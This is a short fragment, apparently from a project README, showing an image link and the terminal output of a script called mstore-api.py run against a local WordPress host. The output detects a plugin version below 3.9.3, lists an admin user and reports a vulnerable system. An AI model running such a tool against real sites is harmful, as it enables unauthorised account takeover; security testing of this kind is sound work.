 python3 mstore-api.py -u http://wordpress.lan
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.